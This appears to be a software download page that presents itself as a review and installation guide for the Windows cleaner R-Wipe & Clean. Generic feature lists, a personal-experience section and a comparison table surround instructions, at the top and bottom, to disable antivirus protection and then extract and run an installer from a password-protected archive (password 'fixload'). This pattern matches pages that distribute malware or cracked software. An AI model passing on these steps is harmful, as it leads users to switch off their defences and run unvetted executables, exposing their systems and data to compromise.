R-Wipe & Clean: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
R-Wipe & Clean is a privacy and disk cleaning tool designed to remove unnecessary files and securely erase traces of activity from a computer. Unlike simple cleanup programs, it focuses on both performance and security—helping reclaim storage space while ensuring sensitive data cannot be recovered. In this article, I’ll explain how to install R-Wipe & Clean, what it does, and share my personal experience using it alongside similar utilities.
How to Extract/Install

Once you’ve downloaded the installer (rwipe&clean.exe), double-click it. Accept the license agreement, select your preferred installation directory, and follow the wizard prompts. The process usually finishes in under two minutes.
Possible Errors During Installation
- Permission Issues: Run the installer as administrator if Windows blocks file writing.
- Corrupted File: If setup fails, redownload from the official source.
- Driver Prompts: The program may request permission to install low-level components—allow this for full functionality.
How to Verify Successful Installation

Launch R-Wipe & Clean from the Start Menu. You should see a dashboard listing cleaning and wiping tasks, including browser caches, temporary files, and free disk space wiping. Run a quick scan to confirm the installation worked correctly.
What R-Wipe & Clean Does
R-Wipe & Clean is both a system cleaner and a secure eraser. Its main functions include:
- Junk File Removal: Deletes temporary files, logs, and caches from Windows and applications.
- Privacy Protection: Erases browsing history, cookies, auto-fill data, and traces from over 200 third-party apps.
- Secure Deletion: Uses advanced wiping algorithms to prevent file recovery.
- Free Disk Space Wiping: Ensures previously deleted files cannot be restored with recovery tools.
- Task Automation: Create cleaning and wiping schedules for routine maintenance.
- Customizable Cleaning Lists: Choose which areas to target depending on your needs.
Personal Experience Using R-Wipe & Clean
I initially installed R-Wipe & Clean to securely wipe old business files before repurposing a laptop. The program provided multiple wiping methods, giving me peace of mind that the data couldn’t be recovered. Later, I started using it regularly to clean browser data and free up disk space. Unlike lighter cleaners, this one allowed detailed control over what was deleted and what stayed.
Compared with CCleaner, R-Wipe & Clean feels less flashy but far more thorough in wiping traces. Its automation feature was particularly useful—I scheduled weekly cleanups to run silently in the background. The interface may look dated, but functionally it delivers.
Pros:
- Powerful privacy protection
- Secure wiping algorithms
Cons:
- Interface looks technical
- Requires some learning to avoid wiping important files
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| R-Wipe & Clean | Advanced privacy wiping, detailed control, automation | Complex interface, paid license |
| CCleaner | User-friendly, quick cleanup, free version | Limited secure erase, less detailed options |
| BleachBit | Free, open source, customizable | Not as feature-rich, less automation |
| Eraser | Strong secure deletion, free | No integrated junk cleaner, single-purpose tool |
FAQ
Conclusion
R-Wipe & Clean is a serious tool for anyone who cares about digital privacy and secure data deletion. In my experience, it proved more reliable and thorough than typical cleaners, especially for preparing devices before resale. While the interface is technical, once configured, it provides both peace of mind and regular system maintenance in one package.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.